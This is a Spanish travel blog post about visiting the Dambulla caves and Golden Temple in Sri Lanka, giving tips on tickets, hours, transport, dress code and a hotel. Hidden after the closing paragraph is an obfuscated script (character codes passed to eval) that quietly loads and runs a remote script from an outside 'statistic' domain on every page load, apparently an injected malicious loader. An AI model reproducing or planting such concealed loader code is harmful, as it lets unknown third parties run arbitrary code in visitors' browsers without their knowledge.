<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">La manera de visitar tanto las cuevas como el Templo de Oro de Dambulla <strong>depende de ti</strong>, puedes ver una cosa o la otra en orden indistinto, pero debes saber que los aparcamientos y entradas son diferentes aunque sí están conectados por un camino interior.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">En nuestro caso, el conductor de <a href="https://www.reddottours.com/" target="_blank" rel="noopener noreferrer"><strong>Reddot Tours</strong></a> nos dejó primero en el aparcamiento que da acceso a las cuevas y nos acompañó para visitarlas y explicarnos, luego nosotros fuimos montaña abajo caminando hasta el Templo de Oro de Dambulla donde nos esperaba con el coche en ese aparcamiento, así sería todo más cómodo y ágil para nosotros.</span></p>
<p style="font-weight: 400;"><strong><span style="font-family: verdana, geneva, sans-serif;">En cualquier debes considerar los siguientes puntos para tu visita al Templo de Oro de Dambulla y las Cuevas:</span></strong></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">La taquilla está en la parte inferior de la colina. Por lo tanto, si llegas a la cima y no tienes boleto de entrada, debes regresar.</span></li>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">El ascenso puede ser difícil si no eres una persona demasiado activa, especialmente en el calor del mediodía, ciertamente hay bastante humedad ya que es una montaña rodeada de vegetación.</span></li>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Debes estar atento a los monos que están por todos lados en el recinto del Templo de Oro de Dambulla. La mayoría han aprendido que robar cosas generalmente conduce a la comida, así que vigila bien tus manos y pertenencias.</span></li>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">El Templo de Oro de Dambulla con el enorme Buda dorado en la parte del inferior del completo también tiene un museo que puedes visitar.</span></li>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Si no tienes un teléfono con linterna, lleva una contigo para visitar las cuevas de Dambulla y así poder ver cuán impresionante es la decoración. Algunas cuevas tienen poca luz y de verdad sólo me di cuenta de cosas como la decoración en los pies de un buda reclinado por la linterna del teléfono móvil.</span></li>
<li style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Al igual que con todos los otros sitios religiosos en Sri Lanka, los visitantes deben vestirse de manera conservadora. Sin sombreros o gorras, faldas cortas, o camisetas sin mangas (<em>al menos que tapen los hombros</em>). Es obligatorio ir descalzo para visitar los templos.</span></li>
</ul>
<p><img decoding="async" src="https://farm8.staticflickr.com/7853/45929062885_9d56636f7a_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4907/45929050355_60e6adac8c_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="INFORMACION_PRACTICA"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">INFORMACIÓN PRÁCTICA</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>Respecto al horario</strong>, tanto las Cuevas como el Templo de Oro de Dambulla están oficialmente abiertos de 7am a 7pm, es posible que a medio día o determinadas horas la taquilla esté cerrada bien sea por la hora del almuerzo o porque «<em>están tomando un descanso</em>«, nosotros de hecho esperamos 10 minutos así que, ¡acostúmbrate a la hora de Sri Lanka!</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>El precio de entrada</strong> es de (<em>hablo de Diciembre de 2018</em>) 1500 LKR (alrededor de 8€ / 10$) .</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>¿Cómo llegar al templo de Oro de Dambulla?</strong>, lo normal en Sri Lanka es que tengas un chófer o conductor contratado durante todo el viaje, nosotros lo teníamos todo contratado con <a href="https://www.reddottours.com/" target="_blank" rel="noopener noreferrer"><strong>Reddot Tours</strong></a>. Pero si no es así, has de saber que desde <a href="https://www.thewotme.com/2019/01/roca-de-sigiriya-la-roca-del-leon-de-sri-lanka/" target="_blank" rel="noopener noreferrer">Sigiriya</a>, puedes tomar un taxi o un tuk-tuk. De lo contrario, por la carretera principal puedes tomar un autobús local que que llevará hasta la terminal de autobuses de Dambulla por unos 10 céntimos de Euro. Desde la terminal tienes unos 10/15 minutos caminando por la carretera hasta llegar a la base del complejo del templo de Oro de Dambulla.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>Dónde alojarse:</strong> </span><span style="font-family: verdana, geneva, sans-serif;">El Templo de Oro de Dambulla y su complejo se encuentra en el<strong> Triángulo Cultural e histórico</strong>, una zona que atrae a millones de turistas cada año y que abarca las ciudades del centro norte de Anuradhapura, <a href="https://www.thewotme.com/2019/01/visitar-polonnaruwa-la-antigua-capital-de-sri-lanka/" target="_blank" rel="noopener noreferrer">Polonnaruwa</a>, <a href="https://www.thewotme.com/2019/01/roca-de-sigiriya-la-roca-del-leon-de-sri-lanka/" target="_blank" rel="noopener noreferrer">Sigiriya</a> y Dambulla, donde extensas ruinas arqueológicas ofrecen una visión de la historia de la isla. Las extensas ruinas arqueológicas del Triángulo Cultural ahora están protegidas por la UNESCO como sitios del Patrimonio Mundial.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Dada la popularidad de la zona, podrás comprender que toda ésta zona está repleta de hoteles para todo tipo de bolsillos y para todo tipo de viajero.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Nosotros nos alojamos en el <a href="https://www.booking.com/hotel/lk/amaya-lake-dambulla.es.html?aid=1237386&amp;no_rooms=1&amp;group_adults=1&amp;label=Sigiriya" target="_blank" rel="noopener noreferrer">Hotel Amaya Lake</a></strong> es un hotel sencillo de categoría cuatro estrellas, que goza de un entorno tranquilo y hermoso a orillas del lago Kandalama, en el <a href="https://www.necklaceofpearls.es/2019/02/sri-lanka-travel-guide-to-visit-sigiriya-rock-fortress-and-avukana-buddha/" target="_blank" rel="noopener noreferrer">triángulo cultural de Sri Lanka</a>. Un excelente hotel ecológico, que conserva una sensación personal y ofrece cabañas independientes en un bosque tranquilo.  Las habitaciones están rodeadas de vegetación y es muy agradable para pasear junto al lago.</span></p>
<table border="1" cellspacing="1" cellpadding="1" bgcolor="#FFFFFF">
<tbody>
<tr>
<td bgcolor="#FFFFFF"><span style="font-size: 11pt; font-family: verdana, geneva, sans-serif;"><span style="color: #000000;"><i class="fas fa-bed"></i> <span style="color: #000000;"> Para reservar el <a href="https://www.booking.com/hotel/lk/amaya-lake-dambulla.es.html?aid=1237386&amp;no_rooms=1&amp;group_adults=1&amp;label=Sigiriya" target="_blank" rel="nofollow noopener noreferrer">Amaya Lake</a> en el que nosotros nos alojamos, puedes hacerlo <a href="https://www.booking.com/hotel/lk/amaya-lake-dambulla.es.html?aid=1237386&amp;no_rooms=1&amp;group_adults=1&amp;label=Sigiriya" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>, donde tendrás una buena tarifa en uno de los mejores <a href="https://www.travelonluxury.com/places/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/" target="_blank" rel="noopener noreferrer">hoteles del triángulo cultural de Sri Lanka</a>.</span></span></span></td>
</tr>
</tbody>
</table>
<p><img decoding="async" src="https://farm8.staticflickr.com/7917/32967982588_1b2a18b2ce_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm8.staticflickr.com/7849/32967980568_2806ba118f_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4901/45929037865_60533ce040_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4849/45929038845_773d4d3102_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4885/31902124277_8407f29120_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4834/31902126027_ec8d52a6b0_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /><br />
<img decoding="async" src="https://farm5.staticflickr.com/4813/45929050775_fd365569c4_h.jpg" alt="Templo de Oro de Dambulla, Cuevas de Dambulla, Sri Lanka" width="100%" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">El complejo de las cuevas y el Templo de Oro de Dambulla es realmente fascinante y dados los tiempos de visita, puedes –<em>como hicimos nosotros</em>– visitarlo por la mañana, comer en cualquier lugar y tras la comida visitar uno de los Parques Nacionales que hay en los alrededores y ver elefantes en libertad. En cualquier caso, bien por la mañana o por la tarde, el <strong><em><u>Templo de Oro de Dambulla</u></em></strong> las Cuevas de Dambulla son una de las maravillas de asia que no debes perderte.</span><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/como-ir-a-dambulla/">cómo ir a dambulla</a></li><li><a href="https://thewotme.com/tag/como-llegar-a-dambulla/">cómo llegar a dambulla</a></li><li><a href="https://thewotme.com/tag/cuevas-de-dambulla/">Cuevas de Dambulla</a></li><li><a href="https://thewotme.com/tag/dambulla/">dambulla</a></li><li><a href="https://thewotme.com/tag/donde-dormir-en-dambulla/">donde dormir en dambulla</a></li><li><a href="https://thewotme.com/tag/precios-de-dambulla/">precios de dambulla</a></li><li><a href="https://thewotme.com/tag/sigiriya/">sigiriya</a></li><li><a href="https://thewotme.com/tag/sri-lanka/">sri lanka</a></li><li><a href="https://thewotme.com/tag/templo-de-dambulla/">templo de dambulla</a></li><li><a href="https://thewotme.com/tag/templo-de-oro-de-dambulla/">templo de oro de dambulla</a></li><li><a href="https://thewotme.com/tag/templo-dorado/">templo dorado</a></li><li><a href="https://thewotme.com/tag/templo-dorado-de-dambulla/">templo dorado de dambulla</a></li><li><a href="https://thewotme.com/tag/templos-de-dambulla/">templos de dambulla</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cuevas+y+Templo+de+Oro+de+Dambulla&url=https%3A%2F%2Fthewotme.com%2F2019%2F01%2Ftemplo-de-oro-de-dambulla-cuevas-sri-lanka%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/&amp;media=https://thewotme.com/wp-content/uploads/2019/01/portada-dambulla-templo-de-oro-golden-temple-sri-lanka.jpg&description=Hay un total de cinco cuevas en la montaña del Templo de Oro de Dambulla, cada una con un interior y estatuas diferentes, aunque de una ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cuevas+y+Templo+de+Oro+de+Dambulla %0A%0A https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Cuevas y Templo de Oro de Dambulla&body=https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2019/01/roca-de-sigiriya-la-roca-del-leon-de-sri-lanka/">Roca de Sigiriya, la roca del león de Sri Lanka</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2019/01/visitar-polonnaruwa-la-antigua-capital-de-sri-lanka/">Visitar Polonnaruwa, la antigua capital de Sri Lanka</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":11108,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "118";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "24";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><img class="entry-thumb" src="[data-uri]" alt="es seguro viajar a israel" title="¿ Es seguro viajar a Israel ?" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/hotel-hello-kitty-en-tokio-hello-kitty-hotel-in-tokyo/"  rel="bookmark" class="td-image-wrap " title="Hotel Hello Kitty en Tokio / Hello Kitty Hotel in Tokyo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotel Hello Kitty en Tokio / Hello Kitty Hotel in Tokyo" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/hello_kitty.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/hotel-hello-kitty-en-tokio-hello-kitty-hotel-in-tokyo/"  rel="bookmark" title="Hotel Hello Kitty en Tokio / Hello Kitty Hotel in Tokyo">Hotel Hello Kitty en Tokio / Hello Kitty Hotel in Tokyo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-tailandia-e-indonesia/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de lujo en Tailandia e Indonesia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de lujo en Tailandia e Indonesia" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/templo-borobudur-indonesia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-tailandia-e-indonesia/"  rel="bookmark" title="Alojamientos de lujo en Tailandia e Indonesia">Alojamientos de lujo en Tailandia e Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/lujo-en-jordania-luxury-in-jordan/"  rel="bookmark" class="td-image-wrap " title="Lujo en Jordania / Luxury in Jordan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lujo en Jordania / Luxury in Jordan" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/jordania.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/lujo-en-jordania-luxury-in-jordan/"  rel="bookmark" title="Lujo en Jordania / Luxury in Jordan">Lujo en Jordania / Luxury in Jordan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='11108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e04f318299" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
